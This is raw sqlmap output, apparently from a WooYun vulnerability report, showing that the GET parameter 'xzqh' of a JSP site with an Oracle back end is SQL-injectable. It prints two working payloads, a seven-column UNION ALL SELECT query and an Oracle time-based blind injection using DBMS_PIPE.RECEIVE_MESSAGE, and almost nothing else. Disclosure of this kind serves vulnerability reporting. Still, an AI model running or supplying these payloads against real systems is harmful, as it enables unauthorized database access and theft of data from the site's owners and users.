 GET parameter 'xzqh' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Place: GET
Parameter: xzqh
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: action=Hd&glbm=220100&xzqh=220101' UNION ALL SELECT NULL,NULL,NULL,
CHR(113)||CHR(98)||CHR(101)||CHR(104)||CHR(113)||CHR(113)||CHR(81)||CHR(103)||CH
R(121)||CHR(120)||CHR(89)||CHR(65)||CHR(71)||CHR(74)||CHR(82)||CHR(113)||CHR(114
)||CHR(103)||CHR(111)||CHR(113),NULL,NULL,NULL FROM DUAL-- &hpzl=02
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=Hd&glbm=220100&xzqh=220101' AND 6432=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(98)||CHR(100)||CHR(83)||CHR(117),5) AND 'Cfnv'='Cfnv&hpzl=02
---
[15:22:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org